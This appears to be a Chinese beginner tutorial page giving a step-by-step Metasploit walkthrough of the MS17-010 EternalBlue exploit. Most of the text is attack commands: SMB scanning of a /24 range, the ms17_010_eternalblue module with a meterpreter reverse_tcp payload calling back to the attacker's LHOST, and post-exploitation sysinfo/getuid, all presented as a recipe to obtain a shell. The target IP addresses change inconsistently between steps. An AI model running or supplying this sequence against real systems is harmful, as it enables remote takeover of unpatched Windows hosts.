小白入門-新手學(xué)習(xí)-網(wǎng)絡(luò)基礎(chǔ)-ms17-010-永恒之藍(lán)漏洞-步驟-拿SHELL-網(wǎng)絡(luò)流量分析

《小白入門-新手學(xué)習(xí)-網(wǎng)絡(luò)基礎(chǔ)-ms17-010-永恒之藍(lán)漏洞-步驟-拿SHELL-網(wǎng)絡(luò)流量分析》要點(diǎn):

本文介紹了小白入門-新手學(xué)習(xí)-網(wǎng)絡(luò)基礎(chǔ)-ms17-010-永恒之藍(lán)漏洞-步驟-拿SHELL-網(wǎng)絡(luò)流量分析,希望對您有用。如果有疑問,可以聯(lián)系我們。







攻擊機(jī):192.168.11.231

被攻擊機(jī):192.168.11.22

第一步:更新MSF:msfupdate,查找smb_ms17_010.rb模塊

cd /usr/share/metasploit-framework/modules/auxiliary/scanner/smb



第二步:連接postgresql數(shù)據(jù)庫,不連接的話掃描的信息的信息無法入庫.連接上后可通過db_status查看狀態(tài)

啟動(dòng)數(shù)據(jù)庫:service postgresql start

啟動(dòng)msfconsole:msfconsole

使用db_status確認(rèn)數(shù)據(jù)庫是否正確連接



第三步:運(yùn)行smb模塊探測主機(jī)445端口開放情況.

use auxiliary/scanner/smb/smb_version

set rhosts 192.168.236.129/24

set threads 16

run

掃描完成后,掃描的信息會自動(dòng)存入數(shù)據(jù)庫,可通過hosts命令查看

第四步:使用smb_ms17_010模塊探測MS17-010漏洞

use auxiliary/scanner/smb/smb_ms17_010

show options

set threads 16

services -r tcp -p 445 -R

run

掃描之前可通過info查看配置詳情





第五步:使用攻擊模塊

use exploit/windows/smb/ms17_010_eternalblue

設(shè)置目標(biāo)系統(tǒng)的IP和payload.

set RHOST 192.168.142.128

set payload windows/x64/meterpreter/reverse_tcp

set LHOST 192.168.142.133

exploit執(zhí)行攻擊,勝利返回會話.



第六步:坐等結(jié)果

meterpreter> sysinfo

meterpreter> getuid

MS17-010掃描模塊截圖

MS17-010攻擊模塊截圖

攻擊勝利,得到SHELL!!!

歡迎參與《小白入門-新手學(xué)習(xí)-網(wǎng)絡(luò)基礎(chǔ)-ms17-010-永恒之藍(lán)漏洞-步驟-拿SHELL-網(wǎng)絡(luò)流量分析》討論,分享您的想法,維易PHP學(xué)院為您提供專業(yè)教程。

轉(zhuǎn)載請注明本頁網(wǎng)址:

http://www.snjht.com/jiaocheng/9622.html

同類教程排行

- 小白入門-新手學(xué)習(xí)-網(wǎng)絡(luò)基礎(chǔ)-ms17-

- 如何找對業(yè)務(wù)G點(diǎn), 體驗(yàn)酸爽?Postg

- 在Kubernetes部署可用的Post

- Oracle和PostgreSQL的最新

- 解讀數(shù)據(jù)庫《超體》PostgreSQL

- MySQL和PostgreSQL:國內(nèi)外

- 針對PostgreSQL的最佳Java

- 為PostgreSQL討說法:淺析Ube

- PostgreSQL測試工具PGbenc

- go 語言操作數(shù)據(jù)庫 CRUD

- 白帽黑客教程2.5Metasploit中

- JIRA使用教程:連接數(shù)據(jù)庫-Postg

- 德歌:PostgreSQL獨(dú)孤九式搞定物

- 大數(shù)據(jù)最大難關(guān)之模糊檢索,Postgre

- 當(dāng)物流調(diào)度遇見PostgreSQL-機(jī)器